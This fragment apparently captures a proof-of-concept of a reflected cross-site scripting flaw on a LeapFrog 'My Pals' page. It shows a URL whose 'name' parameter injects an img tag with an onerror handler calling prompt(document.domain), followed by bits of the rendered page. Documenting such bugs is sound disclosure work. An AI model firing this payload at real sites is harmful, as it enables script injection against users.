 https://scout.leapfrog.com/mypals2/favorites.php?name=Eli"><img src=x onerror=prompt(document.domain)><x
Leap
Frog
My Pals
Scout and Violet
scout.leapfrog.com
OK
Cancelar